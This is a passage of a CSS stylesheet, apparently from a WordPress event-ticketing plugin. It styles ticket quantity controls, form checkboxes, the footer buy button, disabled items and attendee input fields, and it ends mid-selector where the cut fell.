.tribe-common .tribe-tickets__item[data-available='false'] .tribe-tickets__item__quantity, .entry .entry-content .tribe-common .tribe-tickets__item[data-available='false'] .tribe-tickets__item__quantity {
		align-self: center;
	}

.tribe-common .tribe-tickets__item__quantity__add,
	.tribe-common .tribe-tickets__item__quantity__remove,
	.entry .entry-content .tribe-common .tribe-tickets__item__quantity__add,
	.entry .entry-content .tribe-common .tribe-tickets__item__quantity__remove {
		align-self: center;
		background-color: transparent;
		color: var(--tec-color-icon-secondary);
		display: inline-block;
		font-size: 24px;
		font-weight: var(--tec-font-weight-regular);
		margin-bottom: var(--tec-spacer-0);
		width: 12px;
	}

.tribe-common .tribe-tickets__item__quantity__add:hover,
		.tribe-common .tribe-tickets__item__quantity__add:focus,
		.tribe-common .tribe-tickets__item__quantity__remove:hover,
		.tribe-common .tribe-tickets__item__quantity__remove:focus,
		.entry .entry-content .tribe-common .tribe-tickets__item__quantity__add:hover,
		.entry .entry-content .tribe-common .tribe-tickets__item__quantity__add:focus,
		.entry .entry-content .tribe-common .tribe-tickets__item__quantity__remove:hover,
		.entry .entry-content .tribe-common .tribe-tickets__item__quantity__remove:focus {
			background-color: transparent;
			color: var(--tec-color-icon-primary);
		}

.tribe-common .tribe-tickets__item__quantity__number, .entry .entry-content .tribe-common .tribe-tickets__item__quantity__number {
		appearance: none;
		align-items: center;
		background-color: transparent;
		border: none;
		cursor: pointer;
		color: var(--tec-color-icon-secondary);
		display: inline-flex;
		height: 48px;
		justify-content: center;
		margin: 0;
		outline: none;
		overflow: hidden;
		position: relative;
		width: 40px;
	}

.tribe-common .tribe-tickets__item__quantity__unavailable, .entry .entry-content .tribe-common .tribe-tickets__item__quantity__unavailable {
		margin-left: var(--tec-spacer-1);
		white-space: nowrap;
	}

.tribe-common .tribe-tickets-quantity, .entry .entry-content .tribe-common .tribe-tickets-quantity {
		appearance: textfield;
		background: transparent;
		border: none;
		color: var(--tec-color-text-primary);
		padding: 0;
		text-align: center;
		width: -moz-fit-content;
		width: fit-content;
	}

.tribe-common .tribe-tickets-quantity::-webkit-inner-spin-button,
		.tribe-common .tribe-tickets-quantity::-webkit-outer-spin-button,
		.entry .entry-content .tribe-common .tribe-tickets-quantity::-webkit-inner-spin-button,
		.entry .entry-content .tribe-common .tribe-tickets-quantity::-webkit-outer-spin-button {
			-webkit-appearance: none;
		}

.tribe-common .tribe-tickets-quantity:focus, .entry .entry-content .tribe-common .tribe-tickets-quantity:focus {
			color: var(--tec-color-text-primary);
		}

.tribe-common .tribe-tickets-quantity.tribe-tickets__item__quantity__number--active, .entry .entry-content .tribe-common .tribe-tickets-quantity.tribe-tickets__item__quantity__number--active {
			color: var(--tec-color-text-primary);
		}

.tribe-common.tribe-tickets .tribe-common-form-control-radio__input,
		.tribe-common.tribe-tickets .tribe-common-form-control-checkbox__input,
		.tribe-common.event-tickets .tribe-common-form-control-radio__input,
		.tribe-common.event-tickets .tribe-common-form-control-checkbox__input,
		.tribe-common .tribe-ticket .tribe-common-form-control-radio__input,
		.tribe-common .tribe-ticket .tribe-common-form-control-checkbox__input,
		.entry .entry-content .tribe-common.tribe-tickets .tribe-common-form-control-radio__input,
		.entry .entry-content .tribe-common.tribe-tickets .tribe-common-form-control-checkbox__input,
		.entry .entry-content .tribe-common.event-tickets .tribe-common-form-control-radio__input,
		.entry .entry-content .tribe-common.event-tickets .tribe-common-form-control-checkbox__input,
		.entry .entry-content .tribe-common .tribe-ticket .tribe-common-form-control-radio__input,
		.entry .entry-content .tribe-common .tribe-ticket .tribe-common-form-control-checkbox__input {
			border-color: var(--tec-form-color-border-secondary);
			border-width: 1px;
			margin-right: var(--tec-spacer-1);
		}

.tribe-common.tribe-tickets .tribe-common-form-control-radio__input:active,
			.tribe-common.tribe-tickets .tribe-common-form-control-radio__input:hover,
			.tribe-common.tribe-tickets .tribe-common-form-control-checkbox__input:active,
			.tribe-common.tribe-tickets .tribe-common-form-control-checkbox__input:hover,
			.tribe-common.event-tickets .tribe-common-form-control-radio__input:active,
			.tribe-common.event-tickets .tribe-common-form-control-radio__input:hover,
			.tribe-common.event-tickets .tribe-common-form-control-checkbox__input:active,
			.tribe-common.event-tickets .tribe-common-form-control-checkbox__input:hover,
			.tribe-common .tribe-ticket .tribe-common-form-control-radio__input:active,
			.tribe-common .tribe-ticket .tribe-common-form-control-radio__input:hover,
			.tribe-common .tribe-ticket .tribe-common-form-control-checkbox__input:active,
			.tribe-common .tribe-ticket .tribe-common-form-control-checkbox__input:hover,
			.entry .entry-content .tribe-common.tribe-tickets .tribe-common-form-control-radio__input:active,
			.entry .entry-content .tribe-common.tribe-tickets .tribe-common-form-control-radio__input:hover,
			.entry .entry-content .tribe-common.tribe-tickets .tribe-common-form-control-checkbox__input:active,
			.entry .entry-content .tribe-common.tribe-tickets .tribe-common-form-control-checkbox__input:hover,
			.entry .entry-content .tribe-common.event-tickets .tribe-common-form-control-radio__input:active,
			.entry .entry-content .tribe-common.event-tickets .tribe-common-form-control-radio__input:hover,
			.entry .entry-content .tribe-common.event-tickets .tribe-common-form-control-checkbox__input:active,
			.entry .entry-content .tribe-common.event-tickets .tribe-common-form-control-checkbox__input:hover,
			.entry .entry-content .tribe-common .tribe-ticket .tribe-common-form-control-radio__input:active,
			.entry .entry-content .tribe-common .tribe-ticket .tribe-common-form-control-radio__input:hover,
			.entry .entry-content .tribe-common .tribe-ticket .tribe-common-form-control-checkbox__input:active,
			.entry .entry-content .tribe-common .tribe-ticket .tribe-common-form-control-checkbox__input:hover {
				border-color: var(--tec-form-color-border-secondary);
			}

.tribe-common.tribe-tickets .tribe-common-form-control-radio__input:focus, .tribe-common.tribe-tickets .tribe-common-form-control-checkbox__input:focus, .tribe-common.event-tickets .tribe-common-form-control-radio__input:focus, .tribe-common.event-tickets .tribe-common-form-control-checkbox__input:focus, .tribe-common .tribe-ticket .tribe-common-form-control-radio__input:focus, .tribe-common .tribe-ticket .tribe-common-form-control-checkbox__input:focus, .entry .entry-content .tribe-common.tribe-tickets .tribe-common-form-control-radio__input:focus, .entry .entry-content .tribe-common.tribe-tickets .tribe-common-form-control-checkbox__input:focus, .entry .entry-content .tribe-common.event-tickets .tribe-common-form-control-radio__input:focus, .entry .entry-content .tribe-common.event-tickets .tribe-common-form-control-checkbox__input:focus, .entry .entry-content .tribe-common .tribe-ticket .tribe-common-form-control-radio__input:focus, .entry .entry-content .tribe-common .tribe-ticket .tribe-common-form-control-checkbox__input:focus {
				border-color: var(--tec-form-color-border-primary);
			}

.tribe-common.tribe-tickets .tribe-common-form-control-radio__input:checked, .tribe-common.tribe-tickets .tribe-common-form-control-checkbox__input:checked, .tribe-common.event-tickets .tribe-common-form-control-radio__input:checked, .tribe-common.event-tickets .tribe-common-form-control-checkbox__input:checked, .tribe-common .tribe-ticket .tribe-common-form-control-radio__input:checked, .tribe-common .tribe-ticket .tribe-common-form-control-checkbox__input:checked, .entry .entry-content .tribe-common.tribe-tickets .tribe-common-form-control-radio__input:checked, .entry .entry-content .tribe-common.tribe-tickets .tribe-common-form-control-checkbox__input:checked, .entry .entry-content .tribe-common.event-tickets .tribe-common-form-control-radio__input:checked, .entry .entry-content .tribe-common.event-tickets .tribe-common-form-control-checkbox__input:checked, .entry .entry-content .tribe-common .tribe-ticket .tribe-common-form-control-radio__input:checked, .entry .entry-content .tribe-common .tribe-ticket .tribe-common-form-control-checkbox__input:checked {
				background-color: var(--tec-color-icon-focus);
				border-color: var(--tec-color-icon-focus);
			}

.tribe-common.tribe-tickets .tribe-common-form-control-radio__input.ticket-meta__has-error, .tribe-common.tribe-tickets .tribe-common-form-control-checkbox__input.ticket-meta__has-error, .tribe-common.event-tickets .tribe-common-form-control-radio__input.ticket-meta__has-error, .tribe-common.event-tickets .tribe-common-form-control-checkbox__input.ticket-meta__has-error, .tribe-common .tribe-ticket .tribe-common-form-control-radio__input.ticket-meta__has-error, .tribe-common .tribe-ticket .tribe-common-form-control-checkbox__input.ticket-meta__has-error, .entry .entry-content .tribe-common.tribe-tickets .tribe-common-form-control-radio__input.ticket-meta__has-error, .entry .entry-content .tribe-common.tribe-tickets .tribe-common-form-control-checkbox__input.ticket-meta__has-error, .entry .entry-content .tribe-common.event-tickets .tribe-common-form-control-radio__input.ticket-meta__has-error, .entry .entry-content .tribe-common.event-tickets .tribe-common-form-control-checkbox__input.ticket-meta__has-error, .entry .entry-content .tribe-common .tribe-ticket .tribe-common-form-control-radio__input.ticket-meta__has-error, .entry .entry-content .tribe-common .tribe-ticket .tribe-common-form-control-checkbox__input.ticket-meta__has-error {
				border-color: var(--tec-color-icon-error) !important;
			}

.tribe-common.tribe-tickets .tribe-common-form-control-checkbox__input, .tribe-common.event-tickets .tribe-common-form-control-checkbox__input, .tribe-common .tribe-ticket .tribe-common-form-control-checkbox__input, .entry .entry-content .tribe-common.tribe-tickets .tribe-common-form-control-checkbox__input, .entry .entry-content .tribe-common.event-tickets .tribe-common-form-control-checkbox__input, .entry .entry-content .tribe-common .tribe-ticket .tribe-common-form-control-checkbox__input {
			border-radius: var(--tec-border-radius-default);
		}

.tribe-common.tribe-tickets .tribe-common-form-control-checkbox__label, .tribe-common.event-tickets .tribe-common-form-control-checkbox__label, .tribe-common .tribe-ticket .tribe-common-form-control-checkbox__label, .entry .entry-content .tribe-common.tribe-tickets .tribe-common-form-control-checkbox__label, .entry .entry-content .tribe-common.event-tickets .tribe-common-form-control-checkbox__label, .entry .entry-content .tribe-common .tribe-ticket .tribe-common-form-control-checkbox__label {
			margin-left: 0;
		}

.tribe-common .tribe-tickets-attendees-list-optout--wrapper, .entry .entry-content .tribe-common .tribe-tickets-attendees-list-optout--wrapper {
		display: none;
		-ms-grid-column: 1;
		-ms-grid-column-span: 3;
		grid-column: 1/span all;
		grid-row: 4;
	}

.tribe-common .tribe-tickets-attendees-list-optout--wrapper label, .entry .entry-content .tribe-common .tribe-tickets-attendees-list-optout--wrapper label {
			font-size: var(--tec-font-size-1);
		}

.tribe-common .tribe-tickets__item.show-optout .tribe-tickets-attendees-list-optout--wrapper, .entry .entry-content .tribe-common .tribe-tickets__item.show-optout .tribe-tickets-attendees-list-optout--wrapper {
			display: block;
		}

/*
		Block footer
	*/

.tribe-common .tribe-tickets__footer, .entry .entry-content .tribe-common .tribe-tickets__footer {
		align-items: baseline;
		border-top: 1px solid var(--tec-color-border-secondary);
		padding: var(--tec-spacer-4) 0 0;
		display: flex;
		flex-flow: row nowrap;
		justify-content: flex-end;
	}

.tribe-common .tribe-tickets__footer__total,
	.tribe-common .tribe-tickets__footer__quantity,
	.entry .entry-content .tribe-common .tribe-tickets__footer__total,
	.entry .entry-content .tribe-common .tribe-tickets__footer__quantity {
		color: var(--tec-color-text-secondary);
		display: none;
		text-align: center;
	}

.tribe-common .tribe-tickets__footer--active .tribe-tickets__footer__total,
		.tribe-common .tribe-tickets__footer--active .tribe-tickets__footer__quantity,
		.tribe-common .tribe-modal__content .tribe-tickets__footer__total,
		.tribe-common .tribe-modal__content .tribe-tickets__footer__quantity,
		.entry .entry-content .tribe-common .tribe-tickets__footer--active .tribe-tickets__footer__total,
		.entry .entry-content .tribe-common .tribe-tickets__footer--active .tribe-tickets__footer__quantity,
		.entry .entry-content .tribe-common .tribe-modal__content .tribe-tickets__footer__total,
		.entry .entry-content .tribe-common .tribe-modal__content .tribe-tickets__footer__quantity {
			display: block;
		}

.tribe-common .tribe-tickets__footer__total, .entry .entry-content .tribe-common .tribe-tickets__footer__total {
		margin-left: var(--tec-spacer-1);
	}

.tribe-common .tribe-tickets__footer__total__wrap,
	.tribe-common .tribe-tickets__footer__total__number,
	.tribe-common .tribe-tickets__footer__quantity__number,
	.entry .entry-content .tribe-common .tribe-tickets__footer__total__wrap,
	.entry .entry-content .tribe-common .tribe-tickets__footer__total__number,
	.entry .entry-content .tribe-common .tribe-tickets__footer__quantity__number {
		color: var(--tec-color-text-primary);
		font-weight: var(--tec-font-weight-bold);
	}

.tribe-common .tribe-tickets__attendee__fields__footer_checkout-button,
	.tribe-common .tribe-tickets__buy,
	.entry .entry-content .tribe-common .tribe-tickets__attendee__fields__footer_checkout-button,
	.entry .entry-content .tribe-common .tribe-tickets__buy {
		color: var(--tec-color-text-primary);
		font-family: var(--tec-font-family-sans-serif);
		font-size: var(--tec-font-size-2);
		line-height: var(--tec-line-height-3);
		font-weight: var(--tec-font-weight-regular);
		font-weight: var(--tec-font-weight-bold);
		background: transparent;
		border: 0;
		border-radius: 0;
		color: inherit;
		cursor: pointer;
		display: inline-block;
		height: auto;
		outline: none;
		padding: 0;
		text-decoration: none;
		width: auto;
	}

.tribe-common .tribe-tickets__attendee__fields__footer_checkout-button:focus,
	.tribe-common .tribe-tickets__attendee__fields__footer_checkout-button:hover,
	.tribe-common .tribe-tickets__attendee__fields__footer_checkout-button:active,
	.tribe-common .tribe-tickets__buy:focus,
	.tribe-common .tribe-tickets__buy:hover,
	.tribe-common .tribe-tickets__buy:active,
	.entry .entry-content .tribe-common .tribe-tickets__attendee__fields__footer_checkout-button:focus,
	.entry .entry-content .tribe-common .tribe-tickets__attendee__fields__footer_checkout-button:hover,
	.entry .entry-content .tribe-common .tribe-tickets__attendee__fields__footer_checkout-button:active,
	.entry .entry-content .tribe-common .tribe-tickets__buy:focus,
	.entry .entry-content .tribe-common .tribe-tickets__buy:hover,
	.entry .entry-content .tribe-common .tribe-tickets__buy:active {
		background: transparent;
		color: inherit;
	}

.tribe-common .tribe-tickets__attendee__fields__footer_checkout-button,
	.tribe-common .tribe-tickets__buy,
	.entry .entry-content .tribe-common .tribe-tickets__attendee__fields__footer_checkout-button,
	.entry .entry-content .tribe-common .tribe-tickets__buy {
		border-radius: var(--tec-border-radius-default);
		color: var(--tec-color-background);
		text-align: center;
		transition: var(--tec-transition-background-color);

		margin: 0;
}

.tribe-common .tribe-tickets__attendee__fields__footer_checkout-button.tribe-common-c-btn, .tribe-common .tribe-tickets__buy.tribe-common-c-btn, .entry .entry-content .tribe-common .tribe-tickets__attendee__fields__footer_checkout-button.tribe-common-c-btn, .entry .entry-content .tribe-common .tribe-tickets__buy.tribe-common-c-btn {
			white-space: nowrap;
			margin-left: auto;
		}

.tribe-common .tribe-tickets__attendee__fields__footer_checkout-button.tribe-common-c-btn:focus,
			.tribe-common .tribe-tickets__attendee__fields__footer_checkout-button.tribe-common-c-btn:hover,
			.tribe-common .tribe-tickets__buy.tribe-common-c-btn:focus,
			.tribe-common .tribe-tickets__buy.tribe-common-c-btn:hover,
			.entry .entry-content .tribe-common .tribe-tickets__attendee__fields__footer_checkout-button.tribe-common-c-btn:focus,
			.entry .entry-content .tribe-common .tribe-tickets__attendee__fields__footer_checkout-button.tribe-common-c-btn:hover,
			.entry .entry-content .tribe-common .tribe-tickets__buy.tribe-common-c-btn:focus,
			.entry .entry-content .tribe-common .tribe-tickets__buy.tribe-common-c-btn:hover {
				background-color: var(--tec-color-accent-primary-hover);
			}

.tribe-common .tribe-tickets__attendee__fields__footer_checkout-button.tribe-common-c-btn:active, .tribe-common .tribe-tickets__buy.tribe-common-c-btn:active, .entry .entry-content .tribe-common .tribe-tickets__attendee__fields__footer_checkout-button.tribe-common-c-btn:active, .entry .entry-content .tribe-common .tribe-tickets__buy.tribe-common-c-btn:active {
				background-color: var(--tec-color-accent-primary-active);
			}

.tribe-common .tribe-tickets__attendee__fields__footer_checkout-button.tribe-common-c-btn:disabled, .tribe-common .tribe-tickets__buy.tribe-common-c-btn:disabled, .entry .entry-content .tribe-common .tribe-tickets__attendee__fields__footer_checkout-button.tribe-common-c-btn:disabled, .entry .entry-content .tribe-common .tribe-tickets__buy.tribe-common-c-btn:disabled {
				background-color: var(--tec-color-accent-primary);
				cursor: not-allowed;
			}

/*
		Disabled items
	*/

.tribe-common .tribe-tickets__item__disabled *, .entry .entry-content .tribe-common .tribe-tickets__item__disabled * {
			color: var(--tec-color-text-disabled);
			color: var(--tec-color-scroll-bar);
		}

.tribe-common .tribe-tickets__item__disabled .tribe-tickets__item__quantity,
		.tribe-common .tribe-tickets__item__disabled .tribe-tickets__item__quantity__add,
		.tribe-common .tribe-tickets__item__disabled .tribe-tickets__item__quantity__remove,
		.tribe-common .tribe-tickets__item__disabled .tribe-tickets__item__quantity__number .tribe-tickets-quantity,
		.entry .entry-content .tribe-common .tribe-tickets__item__disabled .tribe-tickets__item__quantity,
		.entry .entry-content .tribe-common .tribe-tickets__item__disabled .tribe-tickets__item__quantity__add,
		.entry .entry-content .tribe-common .tribe-tickets__item__disabled .tribe-tickets__item__quantity__remove,
		.entry .entry-content .tribe-common .tribe-tickets__item__disabled .tribe-tickets__item__quantity__number .tribe-tickets-quantity {
			color: var(--tec-color-text-disabled);
			color: var(--tec-color-scroll-bar);
		}

/*
		Attendee fields
	*/

.tribe-common .tribe-tickets__item__attendee__fields, .entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields {
		margin-top: var(--tec-spacer-5);
	}

.tribe-common .tribe-tickets__item__attendee__fields .tribe-tickets__item__attendee__fields__title, .entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields .tribe-tickets__item__attendee__fields__title {
			margin-bottom: var(--tec-spacer-4);
		}

.tribe-common .tribe-tickets__item__attendee__fields .tribe-ticket, .entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields .tribe-ticket {
			border: solid var(--tec-color-border-secondary);
			border-width: 1px 1px 1px 4px;
			clear: both;
			padding: var(--tec-spacer-3);
			position: relative;
		}

.tribe-common .tribe-tickets__item__attendee__fields .tribe-ticket:after,
			.tribe-common .tribe-tickets__item__attendee__fields .tribe-ticket:before,
			.entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields .tribe-ticket:after,
			.entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields .tribe-ticket:before {
				background: var(--tec-color-border-secondary);
				content: '';
				display: block;
				height: var(--tec-spacer-0);
				left: calc(var(--tec-spacer-0)*-1);
				position: absolute;
				width: var(--tec-spacer-0);
			}

.tribe-common .tribe-tickets__item__attendee__fields .tribe-ticket:after, .entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields .tribe-ticket:after {
				bottom: -1px;
			}

.tribe-common .tribe-tickets__item__attendee__fields .tribe-ticket:before, .entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields .tribe-ticket:before {
				top: -1px;
			}

.tribe-common .tribe-tickets__item__attendee__fields .tribe-ticket.tribe-ticket-item__has-focus, .entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields .tribe-ticket.tribe-ticket-item__has-focus {
				border-left-color: var(--tec-color-icon-focus);
			}

.tribe-common .tribe-tickets__item__attendee__fields .tribe-ticket.tribe-ticket-item__has-focus:after,
				.tribe-common .tribe-tickets__item__attendee__fields .tribe-ticket.tribe-ticket-item__has-focus:before,
				.entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields .tribe-ticket.tribe-ticket-item__has-focus:after,
				.entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields .tribe-ticket.tribe-ticket-item__has-focus:before {
					background: var(--tec-color-icon-focus);
				}

.tribe-common .tribe-tickets__item__attendee__fields .tribe-ticket.tribe-ticket-item__has-error, .entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields .tribe-ticket.tribe-ticket-item__has-error {
				border-left-color: var(--tec-color-icon-error) !important;
			}

.tribe-common .tribe-tickets__item__attendee__fields .tribe-ticket.tribe-ticket-item__has-error:after,
				.tribe-common .tribe-tickets__item__attendee__fields .tribe-ticket.tribe-ticket-item__has-error:before,
				.entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields .tribe-ticket.tribe-ticket-item__has-error:after,
				.entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields .tribe-ticket.tribe-ticket-item__has-error:before {
					background: var(--tec-color-icon-error) !important;
				}

.tribe-common .tribe-tickets__item__attendee__fields .tribe-ticket + .tribe-ticket, .entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields .tribe-ticket + .tribe-ticket {
				margin-top: var(--tec-spacer-3);
			}

.tribe-common .tribe-tickets__item__attendee__fields .tribe-field, .entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields .tribe-field {
			display: flex;
			flex-flow: column nowrap;
			margin-bottom: var(--tec-spacer-3);
		}

.tribe-common .tribe-tickets__item__attendee__fields .tribe-field:last-child, .entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields .tribe-field:last-child {
				margin-bottom: 0;
			}

.tribe-common .tribe-tickets__item__attendee__fields .tribe-tickets-meta-fieldset, .entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields .tribe-tickets-meta-fieldset {
			border: 0;
			display: flex;
			flex-flow: row nowrap;
			padding: 0;
		}

.tribe-common .tribe-tickets__item__attendee__fields .tribe-tickets-meta-fieldset__checkbox-radio, .entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields .tribe-tickets-meta-fieldset__checkbox-radio {
				flex-flow: column nowrap;
			}

/* Overrides ET+ */

.tribe-common .tribe-tickets__item__attendee__fields .tribe-tickets-meta-required header:first-child:after,
			.tribe-common .tribe-tickets__item__attendee__fields .tribe-tickets-meta-required label:first-child:after,
			.entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields .tribe-tickets-meta-required header:first-child:after,
			.entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields .tribe-tickets-meta-required label:first-child:after {
				content: '';
			}

.tribe-common .tribe-tickets__item__attendee__fields .tribe-required, .entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields .tribe-required {
			color: red;
			margin-left: var(--tec-spacer-0);
		}

.tribe-common .tribe-tickets__item__attendee__fields label,
		.tribe-common .tribe-tickets__item__attendee__fields .tribe-tickets-meta-label,
		.entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields label,
		.entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields .tribe-tickets-meta-label {
			color: var(--tec-color-text-primary);
			display: block;
			font-weight: var(--tec-font-weight-regular);
			margin-bottom: var(--tec-spacer-0);
			width: 134px;
		}

.tribe-common .tribe-tickets__item__attendee__fields label.tribe-tickets-meta-field-header, .tribe-common .tribe-tickets__item__attendee__fields .tribe-tickets-meta-label.tribe-tickets-meta-field-header, .entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields label.tribe-tickets-meta-field-header, .entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields .tribe-tickets-meta-label.tribe-tickets-meta-field-header {
				cursor: pointer;
				display: inline-block;
				margin-bottom: 0;
				margin-right: var(--tec-spacer-4);
			}

.tribe-common .tribe-tickets__item__attendee__fields input[type='text'],
		.tribe-common .tribe-tickets__item__attendee__fields input[type='email'],
		.tribe-common .tribe-tickets__item__attendee__fields input[type='url'],
		.tribe-common .tribe-tickets__item__attendee__fields input[type='password'],
		.tribe-common .tribe-tickets__item__attendee__fields input[type='search'],
		.tribe-common .tribe-tickets__item__attendee__fields input[type='number'],
		.tribe-common .tribe-tickets__item__attendee__fields input[type='tel'],
		.tribe-common .tribe-tickets__item__attendee__fields input[type='range'],
		.tribe-common .tribe-tickets__item__attendee__fields input[type='date'],
		.tribe-common .tribe-tickets__item__attendee__fields input[type='month'],
		.tribe-common .tribe-tickets__item__attendee__fields input[type='week'],
		.tribe-common .tribe-tickets__item__attendee__fields input[type='time'],
		.tribe-common .tribe-tickets__item__attendee__fields input[type='datetime'],
		.tribe-common .tribe-tickets__item__attendee__fields input[type='datetime-local'],
		.tribe-common .tribe-tickets__item__attendee__fields input[type='color'],
		.tribe-common .tribe-tickets__item__attendee__fields select,
		.tribe-common .tribe-tickets__item__attendee__fields textarea,
		.entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields input[type='text'],
		.entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields input[type='email'],
		.entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields input[type='url'],
		.entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields input[type='password'],
		.entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields input[type='search'],
		.entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields input[type='number'],
		.entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields input[type='tel'],
		.entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields input[type='range'],
		.entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields input[type='date'],
		.entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields input[type='month'],
		.entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields input[type='week'],
		.entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields input[type='time'],
		.entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields input[type='datetime'],
		.entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields input[type='datetime-local'],
		.entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields input[type='color'],
		.entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields select,
		.entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields textarea {
			border-color: var(--tec-form-color-border-secondary);
			border-radius: var(--tec-border-radius-default);
			border-style: solid;
			border-width: 1px;
			width: 100%;
		}

.tribe-common .tribe-tickets__item__attendee__fields input[type='text']:focus, .tribe-common .tribe-tickets__item__attendee__fields input[type='email']:focus, .tribe-common .tribe-tickets__item__attendee__fields input[type='url']:focus, .tribe-common .tribe-tickets__item__attendee__fields input[type='password']:focus, .tribe-common .tribe-tickets__item__attendee__fields input[type='search']:focus, .tribe-common .tribe-tickets__item__attendee__fields input[type='number']:focus, .tribe-common .tribe-tickets__item__attendee__fields input[type='tel']:focus, .tribe-common .tribe-tickets__item__attendee__fields input[type='range']:focus, .tribe-common .tribe-tickets__item__attendee__fields input[type='date']:focus, .tribe-common .tribe-tickets__item__attendee__fields input[type='month']:focus, .tribe-common .tribe-tickets__item__attendee__fields input[type='week']:focus, .tribe-common .tribe-tickets__item__attendee__fields input[type='time']:focus, .tribe-common .tribe-tickets__item__attendee__fields input[type='datetime']:focus, .tribe-common .tribe-tickets__item__attendee__fields input[type='datetime-local']:focus, .tribe-common .tribe-tickets__item__attendee__fields input[type='color']:focus, .tribe-common .tribe-tickets__item__attendee__fields select:focus, .tribe-common .tribe-tickets__item__attendee__fields textarea:focus, .entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields input[type='text']:focus, .entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields input[type='email']:focus, .entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields input[type='url']:focus, .entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields input[type='password']:focus, .entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields input[type='search']:focus, .entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields input[type='number']:focus, .entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields input[type='tel']:focus, .entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields input[type='range']:focus, .entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields input[type='date']:focus, .entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields input[type='month']:focus, .entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields input[type='week']:focus, .entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields input[type='time']:focus, .entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields input[type='datetime']:focus, .entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields input[type='datetime-local']:focus, .entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields input[type='color']:focus, .entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields select:focus, .entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields textarea:focus {
				border-color: var(--tec-color-accent-secondary-hover);
			}

.tribe-common .tribe-tickets__item__attendee__fields input[type='text'].ticket-meta__has-error, .tribe-common .tribe-tickets__item__attendee__fields input[type='email'].ticket-meta__has-error, .tribe-common .tribe-tickets__item__attendee__fields input[type='url'].ticket-meta__has-error, .tribe-common .tribe-tickets__item__attendee__fields input[type='password'].ticket-meta__has-error, .tribe-common .tribe-tickets__item__attendee__fields input[type='search'].ticket-meta__has-error, .tribe-common .tribe-tickets__item__attendee__fields input[type='number'].ticket-meta__has-error, .tribe-common .tribe-tickets__item__attendee__fields input[type='tel'].ticket-meta__has-error, .tribe-common .tribe-tickets__item__attendee__fields input[type='range'].ticket-meta__has-error, .tribe-common .tribe-tickets__item__attendee__fields input[type='date'].ticket-meta__has-error, .tribe-common .tribe-tickets__item__attendee__fields input[type='month'].ticket-meta__has-error, .tribe-common .tribe-tickets__item__attendee__fields input[type='week'].ticket-meta__has-error, .tribe-common .tribe-tickets__item__attendee__fields input[type='time'].ticket-meta__has-error, .tribe-common .tribe-tickets__item__attendee__fields input[type='datetime'].ticket-meta__has-error, .tribe-common .tribe-tickets__item__attendee__fields input[type='datetime-local'].ticket-meta__has-error, .tribe-common .tribe-tickets__item__attendee__fields input[type='color'].ticket-meta__has-error, .tribe-common .tribe-tickets__item__attendee__fields select.ticket-meta__has-error, .tribe-common .tribe-tickets__item__attendee__fields textarea.ticket-meta__has-error, .entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields input[type='text'].ticket-meta__has-error, .entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields input[type='email'].ticket-meta__has-error, .entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields input[type='url'].ticket-meta__has-error, .entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields input[type='password'].ticket-meta__has-error, .entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields input[type='search'].ticket-meta__has-error, .entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields input[type='number'].ticket-meta__has-error, .entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields input[type='tel'].ticket-meta__has-error, .entry .entry-content .tribe-common .tribe-tickets__item__attendee__fields input[type='range'].ticket-meta__has-error, 